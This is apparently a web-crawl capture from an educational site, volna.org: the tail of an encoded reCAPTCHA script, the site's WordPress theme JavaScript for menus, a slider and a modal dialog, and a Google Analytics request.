4N8OoFkJnKcKjwoTCmMKow5Jfw57Dh8KuLAvDvEhlcHYPJ8OGw4Zdw5/[base64]/DiWrDkCcCw60CBlvCjMOewqzDq8OFwpUwGcOwM8K3OsKCc8OgwpMCw7JuFsOJw6NYwrLDoCFPKMOHd8OOIcKHNAfClsKePzDCj8KJwr3DtkPCo302AsOxwpfCmQItfB1owrnCicOVwqYEw7Acwq/CvB00w5/DocOdwoQpNljDpsKuA01TNVjDhcKdw4EKwrYqH8K0SjvDn1xmEMKtw5rCjxR9OkZXw6PCsk8lwpIWwrDDgjTDpEs4ZMKmSAXCmcKVw68ZWA3DgCPCoQxCwpPDh8K0TsKUw5lHw5/[base64]/Cog1Bw50lwo8VAmUpw4rCp17CvH7Dn8Kbw5Nsw5Y4YMOfw5ENwp/CpsKhGAbDnMK1bsKWKsKjw4DCtMOrwonCryDDtD0nJDXCqnhdK2bDqMO+w7U+wrfDlsK6wrbDowA9wqo+DUXDq3Uyw4TDgDLDvR1fwoTDpAbDuinClMOgw7kZDsKBLMK9w6zCpcKUd2Msw6TDncOKNws6fsO0azPDimETw7HDgRFsccO/w71UPDzCnklTw6zDvsOzwrs5wq5iwqzDtcOQwppqOBbChkdGw41ywoXCs8KIRcKNw6nCgMK9LBFxw4k5GcKhGBfDvmsrclPCscKVXmjDmcKEw5HDoxllwrrCmsOhwrYuw4vCmcOcw4rCtcKBacK/clNOb8OcwqoIYHPCvMOQwpHCmm/DncO5w63CgsKyTmhyawPCpD3DhcOdHDnClSXDhxPCq8KRw7RDwrZ4w4zCusKPwrXCpsKLR2TDh8Kuw5JoAhkUw5soJcOzEsKKIcOYwrFRwrbDgcOQw71SdsKFwqTDtQMQwpTDicOxVMKfwoIOW8OsQ8KpB8OtT8ORw4/DtlbCtsKTNMKEBS3Cuh7DqHsrwoVdw5PDsG/Cv1XCscKUD8KpbxPCucOEJsKJDMOrOxrClsO6wrbDoVFjAsOmMsKDw4HDn2LDjsO+wp3DkMKbbcKJw7HClcOdw4fDiRAEPsKqYsOoHzVOfcOlEg7DiWTDkMKPdMKWYsKdwo/Cl8OlCHPCjcOvwp7CpGJ3w5XCuBM5VsOwHDtNwpzDmDPDk8KUwqDCqsOIw6ALKMOlwpnDvsKxN8OAw7xkwrvDhMOJw5zCs8KOTSgzwq1GSljDmATCvlrChBvDpGDDqMKEWT8Lw6LCtXHDmV0gdgzCiMOuI8OiwrjCkMKyH8OSw5XDi8Otw4lXfnFlUREBFjF0w6/[base64]/[base64]/CuUcowo8vPFluwonDvFFMw6xiw4bCicO/[base64]/[base64]/DsysAeMOYQ8K+IsOVVsOEIcKrw6M/w7h1wq/Dn8O3ODkRdsO8w4rDo3bDuUEkP8KMEjlcWWbDqVozMW/[base64]/wqQdw4/CgQEScS9Uw6lSwrnCthpJwp/[base64]/BcKHG3rDrUVeScO9wockwq7Crm8MwoZMwolraMKnw48Xw5XDg8KVwrNkG0nCunTDs8OSaA7CkMOlBF/Cv8KSwqcZQXF+DiBWwq4yQMKqHHt2FmxdFMOSLMK5w4tbbGPDqnkYwosBwr9Rwq3CojbCusKgfQU5CMKQEF1PEVTDvxFLCcKRwq8MW8KrS2vCqighAFbDlsK/w6bCkMKWw6bDvWzDjcKcKHzChsO3w5bDvMKXw5NlK1sGw4xvJsK5wrVDw6s8C8OHNxbDg8Ovw4nDpsOnwprDjQFgwoR/D8Oaw5nCvA7DlcKzTsKpwp5kw5Mpwp1dwo9GG17DjhVbw4k2T8OXw6xlGsKaZMOadBMBw57DuiLCgkjCnErDmD/CgijDswMlTi7DnUzDhE0YVcKyw5kdw5ZOwoYjw5d3w59tf8OBKiPDsFF/DsODw6gpYldPwqxdKsK3w5RxwpLCksOtw7hdHcOrw7owDsKNwrzDnsOcw6jCsmlowp/[base64]/DiS17w6pvwqtLw6jDpwhUwpfCgjMrwpZXwrl6fgTDosKowp1Pw59KIzUZw6tBw5/[base64]/DiEHDogBowprCtcKGwqjDhALDmcKgHg3DgsKzwqrCtcO2ZSrCilvCqXIVwrzCl8KgIMKSRsKgw4BFwrbDosOGwokzw5XCoMKpw7vChh/[base64]/CjcKiMkPChhXDhjV7D8O1wobDv2Yfwq/Ck8OgIVN6w6LDr8OaW8KuLi3CiAjCkxcEwopTZDXCpMOrw4oVWVHDqAXDtcOuLmLDqsK+CihrD8KsNhxNwp/[base64]/CmMOdL8KFw5zCgXZ5wqxAw5QzwqvCrMK8w5FAS0PDkGPDti/Dg8KFccKSwp0jw73DjsO9Hy/CvEvCgmvConzCvcOVUsO+KMKSdFLDgcKew4vCg8OcQ8Kqw7vDvcOCUMKWP8KMJ8OPw7ZaS8OBBMK5w4XCucKgwpBpwoFEwqdRw70cw7HDi8KAw6bCrsKXQSsDAQ0IRFFtwqMkwrLDsMK9w5/ChRzCtsOVcydnwp9IKVB7w4VMFHHDuSrCjxAywpJ8w5ALwpxXw7QYwqfDtAp2d8KuwrDDsCFqwqzCjW7Cj8KQccKlw4zDk8KdwrHDlsO4w4/DvhjCuH1Xw5XCk29YHcO5w4EMwpLCpzDDpcKidcKhw7LDrcOVI8K0wo4zPBTDvMO2TCdeOUtFEUl+LwTDpMOAXFAEw6NHwqoMPwBHwr/DvcObUEV2bMKWCEdCfQoKZ8OpIsOYEsKTB8K1wqI1w4FgwrYPwothw7EcZhNuA3VhwpAsUCTDqsKpw4tqwqnCn1DDjGTDvcOow7bDnz7CjsOHScKRw44qw6TCqEcYUTgFBMKQDCw7DMOiNsKzShLCpTTCnMOyYRAVwqgXw7JAwp3DjsOwT1w3FcKRw7XCtx/DlALDjsKnwrLCmGJVczU0wp8nw5TClUfDkR3CtAtNwrXCpkrDqgrClAjDq8O6w7skw6R9O2nDm8Kwwr0Yw7EpIcKpw73Dr8ORwrXCvyNFwpjCksKFL8OfwrTDmsOdw7hZwo3CnsK8w7sEwqjCtMO+w7V8w6/Cn1c+woLCv8KOw6xHw7wKw5AGMsOhRhDDlFXCt8KowocCwrzDqMOtZn7CucK8wpXCv0xjLsKgw79bwo3ChcKMX8KwHxrCuyLCpQHDjVEuG8KTWTzCmMK0w5B0wrcwVcKwwoLCjjbDtMOsCkTCrngyK8KqfcKGME/CgQbCq0PDhVtoXcKWwqHDpj9ACntlVxtoYWpuw4JuAg7DlVjDnsKPw4jCt00zbFrDnjkjAXTCiMK6w4UmVsOSRHoSw6FkcHFkw7zDtcOHw77Ch1oVwqpYdxE8wrRew6/[base64]/Dg8Kpw5jDuz7DvcKbwqRHw6JMw5w6KcKKSsKqwrodJ8KZw4PDkMOIwrIOEEBqKijDjWfCglvDkmnCmHswbcK7M8OgA8KWcHIPw5YRBATCjyXCvcOuM8Kvw5bCoWZCwpxyI8OHR8KTwphVWsK/SsKdIB9jw7pZZChuaMOzw5bDqR7CoRkKw63Ds8KlOsOcw7zCnXLDu8KUVsKlDGJDT8KAUQ0PwroPwrV4w5M2wq5mw7haNcKnwr43w4/CgsOKwqwrw7DDsmQuLsKNbcOqe8KKw67CqQo0X8KsasKJHHfDj0PDkXPDum9lalHDqg40w4/[base64]/ChsO7bVrCkcO1wojDvMKRR8KKwrY1wpEYNFk7ChR+OGDDhXBlwqwgw6zDhcK1w7vDrcKhB8O1wrEQTMKCW8Kyw4LChjcmKQLDvknCmlrCjsKPw5fDkcK4wo5fw4NQYBbDjVPDpUXCmE7DusO7w4IuCsKMwrdIX8KjDsK0CsO/w5fCkcKEw6F0w7F6wpzDo2opw7ANw4fDlCp+eMOrbsO0w5XDqMOpZTY4wq/DiDhMJxNPHg7DscK1CcK3Yi9uQMOWAcKYwrbDssKDw7vDqsKxf1vClsOKWcO3wrjDn8O4cxnDtEQ1w6/DiMKNdyDCtMOCwr/Dt0/[base64]/DksK5woDCusKJwoXDmXYAecOWw64qw7vCoMOCeGfChsOIUHLDliHDnxIOwqzDrwLDlE7DtMK2OkHCkMK/w7VwesKOOQMyMyzDnUsqwoxgDT/[base64]/Ch8KEw5AWbRERN8KKABbDk8KcwogXZCzCqFR/w4HDhsKBAsOoNwjDoRA0w5s5woY8CsODOMOww4PDjMKWwpMnInp4Y17DkxzDjAPDt8OCw7kGQMKtwqjDum4rEVDDkmfCl8K+w5HDtmsZw4HDiMOGb8KDHgEnwrfCvkVdw71kbMOOwqzCll/Cn8OMwrVhFsOzw4/CuDjCmg7DoMK4dDFBw5lOM219G8KWwrsVRDvCjcONwpkgw5HDl8K1BCEowp5awqjDvsK5cQplVsKIB0V5wqo/[base64]/[base64]/EFfCrMKmwo3Cg18Kw6Nrwo/Co8KHQcKJwonCtXRGwpRWalDDnwvDhwANw5Iqcz/DqzdOwrJSw6F/[base64]/[base64]/CiMKZTEHCvMOmw4PDonVNwo19wpXDsg/Co8KXOsKQwqzDkcKjw7bCk3HDh8K1wq9kCnDDn8ORwp3Ds29zw7RvegbCmwQxbMOWwp3DtVF+w6JwK3/DuMK5VUBud1wsw4DCucOHd2vDjxZFwp0Ow7rCkcODbMOIBMODw6FYw4lTOcO9wprCmMK7RSLCgUnDpz0gwrHDnxREFMK0ZikJYEhIwq3Cg8KHHzpcXBnCicKBwq5TwonCpcO/WMKKY8Kiw5rDlRgdNULDjngVwrg5w6XDk8Oma2pxwq7Cv1pcw6jCicOOHMOvb8KnVAV/w5rClC3Dl3vDrXFudcKfw4Jvdw07wp9QYAvDpCszaMKDwoLCmRpPw6/CmjnCicOpwpvDnnPDk8KuJsOPw5vCmDfDkMO2wpjCnF7ClSBCw5QRwqkOGHvCmsO9w7/DmMOqV8O6MDHClMOKTTo1w6IsaxnDqAPCsXkSS8OkRx7DgnDCv8KWwrnDiMKfa0Jiwq/[base64]/DusK8LyXCiBPCjsKwwrBKT0hHdSbCkMOvI8KbYcKpScOsw4QBwqfDisONMMKUwrhrDcO/NlvDpBkWwo/CncOcw6sNw73DpcKEwpYPXcKuT8KVNcKUWcOsCwDDpAZhw5xswqTDlgJywq/Dt8KFwq/DrzMteMO2w78yXFsPw7lNw6ZyPcKkNMK4w4/[base64]/CkH3Do1vDlxTCqWfCrxHDm0skwqIJfhHCrsKZw47CqMOwwoFuNWLCj8Oew7fDgV53CsKzw4TCoxREwrxQKWEvwowCAWrCgFcow6kADhZ6wp/CuQIywrprJcKoMTTDhHzCg8O1w5PDkMKdV8Orwogiwp3Cn8KWwpBGO8KvwqfCjsKyRsKSfzHCjcOTDQPChG1DP8KewrrCtsOzSMKoScKiw43CpknDn0nDs17Do13CuMO7EmkIw49/wrfDusKvC2nDgGPDjnhzwrzCnMONNMOCwrxHw6ZTwoTDhsOwU8O9GB7Cs8KUw4/DvB7CpGnDhMK3w5N3IMKcSlYHUcK1MMOdL8K0KRYWH8K1woUTHH7Dl8KEQMOlw4oawrIRckh+w4JnwpfDlcK8UsKqwp4Kwq/DusKmwpDDs0EkR8KlwoXDlHnDvMOtw588wpR1wpPCs8OVw4PCkzhGw5hgwphVw4vCogPDv39FXXB2GcKSw78oQMOuwq/DlW7DtMKVw5R3P8OuS1TDpMKjIixvVyskw7hfwr0ZMGDDhcOFUnXDmMK4NnACwptOMcOuw6fDlS3CoQrDignDqcKcw5rCusO9d8ODayfCryt/w6tyN8OOwrggwrEVGMODWhrDt8KUP8KPw5vDhcKzA2AYCMKkwqXDgGlqwpPComnCvMOYJcO2BQvDnTvDuy3Cr8O7dnfDqQ1pw5B9B0x5K8OCw65nA8K/w5zCh27CiGjCqcKqw7jDoTpzw47Duid4LsKBwrXDqzPCoQ5xw5XDj24twr7Cr8KNYsOPScKtw6rCpWVTbAHDt2FGwpptcA3ChiNOwq3CisO+ZWsowqJ0wrV9w7sLw7U1DMKOesOIwqFUwokRBUrDhGcGCcOVwqTCujRqw4UCwp/DmsKjMMKfLsKuJk0Jwp1lwpXCgsOiIcKGHm9pAMOmACvCv0zDsT/DicKuaMOqwp0vMMKIw5LCoVpDw6vCm8O+TsKCwqrCoE/DoEdewoYJw6Ynw7lDwo0Hw5leRMK2DMKtw6PDocOrDsKuIDLDpDZoR8Oxwq/CrcKiw5BEFsOiIcOOw7XDlsKcYDRAw63CnwrDrcOhFMOAwrPCiyzCqhlRb8OJEwJxYMOhw69YwqcDwrbCg8O4EwhSw4DCvQPDvMKXYT90w5vCsT/CjMOHwp/DjF/ChDsLDFLCmTUyAsKqwozCjBHDocK6HiTCliBDPxRRVcKgSG3CkcOTwqtCwpsLw7dUB8KEwrvDiMOvwrnCqF3Ch0RiH8K0J8OVLn/CicKJYictYsOoXWBaOBTDksOSwoDDrnbDo8K9w60Sw4U1wrA6w5Y0T1PDmMOZEMKyKsOQGMKFUcK/w6cIw7Z+KBUPZRctw4bDr0fDl35jwrjDsMOGMz9aIlPDlcOIGyF5bMKNACPDtMKbRjxWwqBfwrLCkcOMV0rChTnDhMK9wrbCnsKBAQjCp3fDpGHCvsOXJlvCkDEbIRrCmBkKw5XDgMOWWg/[base64]/DpMKhRH8wKF/DkCgfw5MTUAQ3w5N1wownKWLCusO8wq/CtSo/Q8KlEsKXbcOLdG4QP8KtEcKSwpwUw53CiRdXOA3DoiY4DsKoDng7DyEoA0EzABjCl1bDjGbDug8AwrQow7FoScKII0sLBsKaw5rCrsOrw7zCnWZow587XsKzUsKfVU/CiQtUw7JfcDHCrV7DgMOEwqPCmglVaRHCgD5pIMKOwpJ7MGB+DUNMVEVmMmvCkVjChsOoKjDDkxDDq17CtQzDlhLDhzbCgz/DmcK+AsKFRHvDuMKaHk0dJEdEIR3DhkYpRVBwNsKJworDhMOlesKTacOONsOUJDo/IkJzw6fDhMOeMm45wo/CplrDucOQwofDlkbDrmgBwo9PwrA5dMKkwpTCgCsLwqDCjjnDgcKYdMKzw4QPDsOqTDg/[base64]/Cl0tAwoHDhErCosOyQCZ9c0fCp8KVTsKkwqwjLMK0wp3CkjfCk8KwW8ONAxzClikKw5HCnADCjzQMUcKMw6vDmTLCpMOuBcKVcW46fsO1wqILFCjCoQrCiW5lIsOjTsOGwr3CsH/CqsKeZWDDmHPCnlMwd8KqwqzCpSzDnzvCm1LDkW/[base64]/DtxHCncKJwr0vRS7DiMO0NFLCgcO5PlIMacK7U8Ktw6pWaXnDhsOYw4jDlgbCr8OzYMKoTMKPeMO4WgcFEMKvwojCoUwPwqEUA3DDnTLDtTzCiMKlDU42w4PDjcOOwpLDscOiwqUUwpkZw6MLw5dBwqE0wofDvsOPw4F6wpl9TzDCiMKOwp0FwrFhw5VZOsOyP8K/w6PCvMOjw4YUCFXDgcOew5zDunnDrMKhw4LClcOLw50MbcOTbcKIfMOjUMKPwq8xKsO4cwVCw7jDqhEVw60ew7rDiTLDusONUcO2OiHDjMKjw77DiQV6wpE6EjAiw5AEfsKVIcKEw7IyPSQhwo0bMkTCmhA/QcO2DBgobsOiw7/CtBUWUcKZdcKIUsOIAxXDjUvDuMO0wozCicK0woTDocOdWsKBwoYhH8Kjw64PwpLCpQI5wq9Gw7PDryzDgCkNJcONBsOkfCQpwqNbf8KcKMOXKjdlVS3Dk0fDhGLCpT3DhcK6Q8KHwpvDix1cwrJ+csKIK1TCp8Oow7cDbn9SwqECw7hCM8ORw5AacV/Di2tlwpt3wrESbE0Pwr/DhcKdUV/CtQfClMORXMKdMsOWNQhqLcKuw6bCg8O0woxgb8ODw7xhFGoEI2HCiMKSwqxWw7ItEMKIw4IjJX8BDCPDrxJ/wqLCnsKdw4PCpGlZwqEIbwrCpMOfK0JUwrbCrcKDCSFOM1LCq8OIw4Qjw6zDtcK6VVoVwoAZScOsScKZeQTDtnUaw7VSw5bDqMK/[base64]/acKCQsOFwqrDvsKIS8KxdCLDomcSwqVbw63DhcKhO8OiPMOkOMORISsGQgXDrjPCrcKgKjxow7gpw6TDq0xcFhfCvD1eZMKBAcOnw4jDuMOtwr/CtSzCrW/DkV1Sw6bCshHCgsOZwq/Du1jDkMKVwpcFw7lcw4Uiw6IscwPCnAPDp1s+w5rCow5HBsO6wpcVwrxAWcK8w4zCk8OKIMKcw6fDoEjDiWfCjBvChcKYcDd9wq9bHSEbw7rDhykGNlrDgMKeK8OXZknDhsKLYcOLfsKAEGPCrTPCjsOHR2x1UMO2NcOCwpXDtW/CoHI7wofCl8O8R8Ocwo7CpEHDl8Olw53DgsKmfMOYw7rDtzpLw4picMKmw6vDliRfc2vDlidWw7DChsO7c8Orw5TDhcKTFsKgw7FuXMOpTMKMP8K1HF0/[base64]/CpiTDtMKwbDdPw6nCvRt9w6PCl8KbLh/DjsOZVMKIwqFnWMKcw6BTOjTDmGnDtVLCl0BFwpkgw74pecKTw6UdwrZhKAd+w4PCsjvDoFAow65JRC/Ch8K7PSIbwpkwVMOYZsOjwofCs8K1WUcmwr0mwqNiK8OLw5U/[base64]/DmRV7w57CrMKhIhVAwqc8w78dMkzDmVRTYsO5w7xEwrnDhTlTw5JFY8OHYcKBwpjCtcOCwo7Chyt/[base64]/ChRDCiBMyVyHCjcOKwqh2w5Fbw6xkwqBudinCi3vDicOZWcOSAsKtQBYcwrTCvloYw4XColTCocOAT8O/QQzCjsOAwoPDl8KMw5cWwpHCj8OMwp/Cj3Nkwq5bNmzDvsK6w4rCscKFZgoIZz83wp8cTcKdwqdTJ8OUwpTDr8ONwrLDmcKIw7pJw77DvsOlw6VqwrNnwo/CiD0xV8Kna2Jqwr7CvsOpwrBZw6FQw7rDpQ43QsK8S8OXMkU4HGspAUljAC7CgSnDlTLCjcKyw6gxwrvDnsOQZEwgLhUZwokuKsOvwo7Ct8Ojw7xdJsKpw70efMOWwqQNacOhHkLCh8KTXxXCmMOMDGQKCsO9w5VKaStGcmfCs8OUHWwgfCzDgRE4w4XCoAhWwqjCtQ/DgD9Hw7TCjcOiSDbCl8OxYMK5w65oR8Ojwrl4w5FwwrfChcOVwqB5ZCzDusO+DXg5woHDrQ9EPcKUCDTDj0lgPE3DvsKgMVTCsMOiw4dawrDChsKgAcO7XgHDhcOULlhrPxk9fsORIFs3w5E6L8OXw7nDjXx9NmDCkV/CpDIqTcKywqt0VVALRQLChcKrw5QpM8KKX8OVazxkw6RJwr/Cu23Cp8KGw7fDgcKXw4fDrycawpLCmUkvwp/DjcKhRcKXw67CrcOBTQjDtcOeRcK/AsOew7cgLMKxYEzDgMObADjCmsKjworCh8OfbMO6w53DiELCucOzVsKiw6UMLSTCi8OKBsK4wohewox/w60wE8K7DGh1wporwrEICMOjw5/Djmscf8O+QnZEwpjDocKZwp4fw6dkwrg7wrHDjcKDbMO+NcOHwqUtwoTCoXjChcOEJmdqEcO+FcKlDmBUSD/CtMOEWcK7w4UuPsKYwpRCwodewoBtZ8KWwqDCmcKqw7QFMcOQR8O1bgvDmsKkwozDgMK/[base64]/CsMKPIG03dsOJbELCssOtbcOCwrAecUAsw57DsMKzwp/[base64]/CqA3DmEfDs8KFwqNiwrVPbgnDrGRMwqTChMKow65rf8OrVR7DvmLCkcOAwpwHdsO8wr92QMK/w7XCpcK+w4nCo8KDw5howpcbY8Oew44tw7nCi2VeD8OhwrPCtwIjwqfDmcOiGAtmw5hFw6PCjMKkwoZMOsKHwrFBwr/DjcOMV8KHN8Kpwo0VGEnDuMOuwopGfhPDnWbDsgU6wpTCv3g1wo/[base64]/w6dWw73ClQBSTggbw5DDiV0mw7HCqMOjIMOVw491C8OaL8OWwpMQwpnDq8Ohwq/DkwXDixrDpRfDnA7DhMKbV1PCr8O1w7psIXPDhirCj0jClSjDqyUkwrjCtMKZDEJIwqUDwojDlMO3wqthU8KkUcKYw4wlwoBkfcKpw6HCksOtw5F4ZMOTYzbCvHXDr8OIQnrCvhlpOMOpwqAsw5TDncKJGGnCgBo8HMKmLcK/VTw8w7AeGcOcJcOSbMOZwrlowodwQcOOw4kGPFRVwodtfsKpwodJw4E3w6DCrF1RA8OOwoUHw40Uw4HCi8O5wpPCq8ONbcKGVxEXw4VYTsOOwonCvAzCq8KPwpDCoMK3CAfDsB7CosKuYcOEOGUHfQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,126],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I3ZL3ZTSPPRyC3G3FPUBZr6OV+40emU4gQVqFZ1o6Tg\\u003d\x22,1,0,null,1,1762405558271,0,0,[6],null,[206],\x22RC-5bkTyGVx_AohWA\x22,null,null,null,null,null,\x220dAFcWeA6v6ATeIl2kicbiszp8zlUF0RrkP7DCfWE1xKgdGRvbPpznALrypdalpUzyT4GM_fjfyZQQp6m9d6NCVY8Y-H9npZ9ejA\x22,1762488358037]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1804
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1527792457&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fizobrazitielnovyrazitielnyie_vozmozhnosti_morfologhii.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20-%20%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B2%D1%8B%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1553273154&gjid=389702433&cid=1402480944.1762401958&tid=UA-12572210-55&_gid=742700983.1762401958&_r=1&_slc=1&z=1472636902
body_size: -447
content:
2,cG-NE1CNNMWD0